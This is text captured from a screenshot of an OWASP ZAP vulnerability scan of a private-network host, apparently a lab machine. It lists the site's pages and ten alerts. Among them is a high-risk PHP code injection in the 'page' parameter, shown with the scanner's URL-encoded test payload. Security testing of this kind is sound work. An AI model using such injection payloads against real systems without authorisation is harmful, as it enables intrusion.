 Applications Places OWASP ZAP Thu 13:50 1
Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Text
10.0.2.7
GET:gallery
GET:gallery(query)
GET:index.php(archive,system)
GET:index.php(category,system)
GET:index.php(page)
POST:index.php(page,system)(passw
GET:index.php(post,system)
POST:index.php(post,system)(do,id,r
GET:index.php(system)
GET:robots.txt
GET:sitemap.xml
style
GET
http://10.0.2.7/index.php?page=%24%7B%40print%28chr%28122%29.chr%2897%29.chr%28112%29
.chr%2895%29.chr%28116%29.chr%28111%29.chr%28107%29.chr%28101%29.chr%28110%29%29%7D%5
C HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.0.2.7
Cookie: PHPSESSID=1de2144084de1050e16fed45509428e2
Host: 10.0.2.7
History Search Alerts Output Spider Active Scan
Alerts (10)
Server Side Code Injection - PHP Code Injection (2)
GET: http://10.0.2.7/index.php?page=%24%7B%40
POST: http://10.0.2.7/index.php?page=%24%7B%4
Application Error Disclosure
Buffer Overflow
Directory Browsing (6)
X-Frame-Options Header Not Set (10)
Cookie No HttpOnly Flag (2)
Cross-Domain JavaScript Source File Inclusion (2)
Private IP Disclosure
Server Side Code Injection - PHP Code Injection
URL: http://10.0.2.7/index.php?page=%24%7B%40print%28chr%28122%29.ch
r%2897%29.chr%28112%29.chr%2895%29.chr%28116%29.chr%28111
%29.chr%28107%29.chr%28101%29.chr%28110%29%29%7D%5C
Risk: High
Confidence: Medium
Parameter: page
Attack: ${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).
chr(101).chr(110))}\
Evidence:
CWE ID: 94
WASC ID: 20
Source: Active (90019 - Server Side Code Injection)
Description:
Alerts 1 4 5 0 Current Scans 0 0 0 0 0 0 0